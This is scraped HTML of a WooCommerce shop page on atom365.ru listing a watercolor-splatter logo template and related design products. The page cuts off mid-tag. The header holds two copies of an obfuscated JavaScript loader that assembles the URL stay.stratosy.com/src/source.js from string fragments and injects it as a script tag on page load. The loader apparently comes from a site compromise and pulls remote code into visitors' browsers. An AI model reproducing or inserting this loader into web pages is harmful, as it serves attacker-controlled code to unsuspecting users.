_0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-5016" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5016 status-publish first instock product_cat-templates-logos product_tag-handdrawn-watercolor-splatter has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg"><img width="640" height="640" src="/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg" class="wp-post-image wp-post-image" alt="Handdrawn Watercolor Splatter" title="Handdrawn Watercolor Splatter 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter.jpg 640w,/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter-600x600.jpg 600w,/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter-150x150.jpg 150w,/wp-content/uploads/2021/07/Handdrawn-Watercolor-Splatter-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px"></a></figure></div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/templates-logos/" class="breadcrumb-link breadcrumb-link-last"> Templates Logos </a> <span class="breadcrumb-last"> Handdrawn Watercolor Splatter </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/idsgn-minimal-portfolio-template-for-creative-pe/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/idsgn-minimal-portfolio-template-for-creative-pe/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="iDsgn - Minimal Portfolio Template for Creative People" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-600x600.jpg 600w,/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="iDsgn - Minimal Portfolio Template for Creative People" decoding="async" srcset="/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-600x600.jpg 600w,/wp-content/uploads/2021/07/iDsgn-Minimal-Portfolio-Template-for-Creative-Pe-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/idsgn-minimal-portfolio-template-for-creative-pe/" class="wd-entities-title"> iDsgn - Minimal Portfolio Template for Creative People </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.45</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/green-plant-cultivation-logo-design/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/green-plant-cultivation-logo-design/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Green Plant Cultivation Logo Design" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-600x600.jpg 600w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-150x150.jpg 150w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-300x300.jpg 300w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Plant Cultivation Logo Design" decoding="async" srcset="/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-600x600.jpg 600w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-150x150.jpg 150w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design-300x300.jpg 300w,/wp-content/uploads/2021/07/Green-Plant-Cultivation-Logo-Design.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/green-plant-cultivation-logo-design/" class="wd-entities-title"> Green Plant Cultivation Logo Design </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>65.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Handdrawn Watercolor Splatter </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/handdrawn-watercolor-splatter/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_69756c0831189">Handdrawn Watercolor Splatter quantity</label> <input type="number" id="quantity_69756c0831189" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="5016" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="https://atom365.ru/product-category/templates-logos/" rel="tag">Templates Logos</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/handdrawn-watercolor-splatter/" rel="tag">Handdrawn Watercolor Splatter</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-910" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1291 status-publish last instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1291"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/modern-business-card-with-turquoise-wavy-shapes/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1292 lazy" alt="Modern-business-card-with-turquoise-wavy-shapes" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-600x600.jpg 600w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-150x150.jpg 150w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-300x300.jpg 300w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1292" alt="Modern-business-card-with-turquoise-wavy-shapes" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-600x600.jpg 600w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-150x150.jpg 150w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781-300x300.jpg 300w,/wp-content/uploads/2021/07/modern-business-card-with-turquoise-wavy-shapes_1035-4781.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/modern-business-card-with-turquoise-wavy-shapes/">Modern-business-card-with-turquoise-wavy-shapes</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1291" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1291" data-product_sku="" aria-label="Add &ldquo;Modern-business-card-with-turquoise-wavy-shapes&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/modern-business-card-with-turquoise-wavy-shapes/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1291" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1271 status-publish first instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1271"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/fish-logo-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1272 lazy" alt="Fish-logo-template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-600x600.jpg 600w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-150x150.jpg 150w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-300x300.jpg 300w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1272" alt="Fish-logo-template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-600x600.jpg 600w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-150x150.jpg 150w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1-300x300.jpg 300w,/wp-content/uploads/2021/07/fish-logo-template_1322-53-1.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/fish-logo-template/">Fish-logo-template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1271" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1271" data-product_sku="" aria-label="Add &ldquo;Fish-logo-template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/fish-logo-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1271" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1297 status-publish last instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1297"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/simple-blue-black-white-business-card/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1298 lazy" alt="Simple-blue-black-white-business-card" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-600x600.jpg 600w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-150x150.jpg 150w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-300x300.jpg 300w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1298" alt="Simple-blue-black-white-business-card" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-600x600.jpg 600w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-150x150.jpg 150w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card-300x300.jpg 300w,/wp-content/uploads/2021/07/Simple-blue-black-white-business-card.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/simple-blue-black-white-business-card/">Simple-blue-black-white-business-card</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1297" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1297" data-product_sku="" aria-label="Add &ldquo;Simple-blue-black-white-business-card&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/simple-blue-black-white-business-card/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1297" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1287 status-publish first instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1287"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/m-letter-logo-template/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1288 lazy" alt="M-Letter-Logo-Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-600x600.jpg 600w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-150x150.jpg 150w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-300x300.jpg 300w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1288" alt="M-Letter-Logo-Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-600x600.jpg 600w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-150x150.jpg 150w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150-300x300.jpg 300w,/wp-content/uploads/2021/07/m-letter-logo-template_1061-150.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/m-letter-logo-template/">M-Letter-Logo-Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1287" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1287" data-product_sku="" aria-label="Add &ldquo;M-Letter-Logo-Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/m-letter-logo-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1287" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1249 status-publish last instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1249"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/abstract-logo-design/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1250 lazy" alt="abstract-logo-design" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-600x600.jpg 600w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-150x150.jpg 150w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-300x300.jpg 300w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1.jpg 626w, https://atom365.ru/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1250" alt="abstract-logo-design" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-600x600.jpg 600w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-150x150.jpg 150w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1-300x300.jpg 300w,/wp-content/uploads/2021/07/a-abstract-logo-design_1043-4-1.jpg 626w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/abstract-logo-design/">abstract-logo-design</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1249" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1249" data-product_sku="" aria-label="Add &ldquo;abstract-logo-design&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/abstract-logo-design/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1249" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1295 status-publish first instock product_cat-templates-logos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1295"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a 